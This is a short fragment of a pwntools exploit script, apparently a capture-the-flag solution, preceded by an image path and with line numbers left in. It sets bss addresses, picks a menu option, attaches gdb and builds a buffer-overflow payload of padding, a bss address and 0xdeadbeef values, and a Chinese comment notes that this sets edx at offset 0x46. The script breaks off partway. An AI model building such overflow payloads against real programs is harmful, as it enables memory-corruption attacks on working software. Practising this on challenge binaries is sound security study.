 9 bss_name = 0x0804B260
10 deadbeef = 0x0804B284 # bss_name + 36
11
12 def exploit(p):
13 p.sendlineafter("choice :","5")
14 p.recvuntil("name :")
15 gdb.attach(p)
16 payload = "a"*32 + p32(bss_name)
17 payload += p32(0xdeadbeef) + "\x00"*(0x46 - len(payload) - 4)
18 payload += p32(deadbeef) 0x46偏移处，将edx设置为0xdeadbeef
19
20